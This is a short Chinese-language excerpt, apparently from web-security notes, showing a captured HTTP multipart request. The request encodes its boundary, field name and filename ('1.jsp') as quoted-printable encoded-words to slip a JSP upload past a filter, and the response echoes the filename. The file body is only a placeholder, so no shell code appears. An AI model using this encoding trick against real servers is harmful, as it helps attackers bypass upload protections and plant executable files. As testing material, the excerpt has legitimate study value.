 2. 控制 Base64 以及 Quoted-printable 去解码
这里来测试一下，对能编码的都编码一遍
Pretty Raw Hex \n
1 POST /export HTTP/1.1
2 Host: 192.168.5.124:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82
Safari/537.36 Edg/98.0.1108.51
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11 Content-Type: multipart/form-data;
boundary==?gbk?Q?=2d=2d=2d=2d=57=65=62=4b=69=74=46=6f=72=6d=42
=6f=75=6e=64=61=72=79=54=79=42=44=6f=4b=76=61=6d=4e=35=38=6c=6
3=45=77?=
12 Content-Length: 206
13
14 ------WebKitFormBoundaryTyBDoKvamN58lcEw
15 Content-Disposition: form-data; name="
=?gbk?Q?=66=69=6c=65=6e=61=6d=65?="; filename="
=?gbk?Q?=31=2e=6a=73=70?="
16
17 233
18 ------WebKitFormBoundaryTyBDoKvamN58lcEw--
19
Pretty Raw Hex Render \n
1 1.jsp